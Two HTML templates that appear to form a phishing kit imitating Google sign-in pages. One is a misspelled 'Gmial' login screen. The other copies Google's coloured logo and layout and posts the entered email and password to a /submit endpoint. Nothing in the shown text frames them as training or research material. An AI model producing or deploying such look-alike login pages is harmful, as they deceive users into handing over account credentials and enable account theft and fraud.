
<file: templates/google.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Gmial Login</title>

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial, Helvetica, sans-serif;
}

body{
    background:#f5f7fa;
    height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
}

.login-card{
    width:900px;
    max-width:90%;
    background:white;
    border-radius:25px;
    padding:50px;
    display:flex;
    justify-content:space-between;
    box-shadow:0 5px 25px rgba(0,0,0,.08);
}

.left{
    width:40%;
}

.brand{
    font-size:50px;
    font-weight:bold;
    color:#2563eb;
    margin-bottom:25px;
}

.left h1{
    font-size:42px;
    margin-bottom:10px;
}

.left p{
    color:#555;
}

.right{
    width:50%;
}

.input-group{
    margin-bottom:20px;
}

input{
    width:100%;
    padding:15px;
    border:1px solid #d0d0d0;
    border-radius:8px;
    font-size:16px;
}

input:focus{
    outline:none;
    border-color:#2563eb;
}

a{
    color:#2563eb;
    text-decoration:none;
}

.info{
    margin-top:35px;
    color:#666;
    line-height:1.6;
}

.bottom{
    display:flex;
    justify-content:space-between;
    align-items:center;
    margin-top:50px;
}

.btn{
    background:#2563eb;
    color:white;
    border:none;
    padding:12px 30px;
    border-radius:25px;
    cursor:pointer;
    font-size:16px;
}

.btn:hover{
    background:#1d4ed8;
}

@media(max-width:768px){
    .login-card{
        flex-direction:column;
        gap:30px;
    }

    .left,
    .right{
        width:100%;
    }
}
</style>
</head>
<body>

<div class="login-card">

    <div class="left">
        <div class="brand">Gmial</div>

        <h1>Sign in</h1>
        <p>to continue to Gmial</p>
    </div>

    <div class="right">

        <div class="input-group">
            <input type="email" placeholder="Email or phone">
        </div>

        <a href="#">Forgot email?</a>

        <div class="info">
            Not your computer? Use a guest session to sign in privately.
        </div>

        <div class="bottom">
            <a href="#">Create account</a>
            <button class="btn">Next</button>
        </div>

    </div>

</div>

</body>
</html>
</file>

<file: templates/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Google Login</title>
<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
}
body {
    background: #f5f7fa;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}
.login-card {
    width: 400px;
    max-width: 90%;
    background: white;
    border-radius: 8px;
    padding: 40px 48px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    text-align: center;
}
.brand {
    font-size: 42px;
    font-weight: bold;
    margin-bottom: 8px;
}
.brand span:nth-child(1) { color: #4285F4; }
.brand span:nth-child(2) { color: #EA4335; }
.brand span:nth-child(3) { color: #FBBC05; }
.brand span:nth-child(4) { color: #4285F4; }
.brand span:nth-child(5) { color: #34A853; }
.brand span:nth-child(6) { color: #EA4335; }
h1 {
    font-size: 26px;
    font-weight: 500;
    color: #202124;
    margin-bottom: 8px;
}
.subtitle {
    color: #5f6368;
    font-size: 15px;
    margin-bottom: 30px;
}
.input-group {
    margin-bottom: 16px;
    position: relative;
    text-align: left;
}
input {
    width: 100%;
    padding: 14px 16px;
    border: 1px solid #dadce0;
    border-radius: 4px;
    font-size: 15px;
    color: #202124;
    background: white;
}
input:focus {
    outline: none;
    border-color: #1a73e8;
}
.eye-icon {
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    color: #1a9d8f;
    font-size: 18px;
}
.otp-link {
    display: block;
    text-align: left;
    color: #1a9d8f;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 16px;
    text-decoration: none;
}
.otp-link:hover {
    text-decoration: underline;
}
.create-account {
    text-align: left;
    font-size: 14px;
    color: #202124;
    margin-bottom: 30px;
}
.create-account a {
    display: block;
    color: #1a9d8f;
    font-weight: 500;
    text-decoration: none;
    margin-top: 2px;
}
.create-account a:hover {
    text-decoration: underline;
}
.bottom {
    display: flex;
    justify-content: flex-end;
}
.btn {
    background: #1a9d8f;
    color: white;
    border: none;
    padding: 12px 28px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
}
.btn:hover {
    background: #158073;
}
@media(max-width: 480px) {
    .login-card {
        padding: 30px 24px;
    }
}
</style>
</head>
<body>
<div class="login-card">
    <div class="brand">
        <span>G</span><span>o</span><span>o</span><span>g</span><span>l</span><span>e</span>
    </div>
    <h1>Sign In</h1>
    <p class="subtitle">to continue to application</p>

    <form action="/submit" method="POST">
        <div class="input-group">
            <input type="email" name="email" placeholder="Email or Phone" required>
        </div>
        <div class="input-group">
            <input type="password" name="password" id="passwordField" placeholder="Password" required>
            <span class="eye-icon" onclick="togglePassword()">👁</span>
        </div>
        <a href="#" class="otp-link">Enter OTP</a>
        <div class="create-account">
            You can join us now by
            <a href="#">Creating a account</a>
        </div>
        <div class="bottom">
            <button type="submit" class="btn">LOGIN</button>
        </div>
    </form>
</div>

<script>
function togglePassword() {
    const pwd = document.getElementById('passwordField');
    pwd.type = pwd.type === 'password' ? 'text' : 'password';
}
</script>
</body>
</html>
</file>
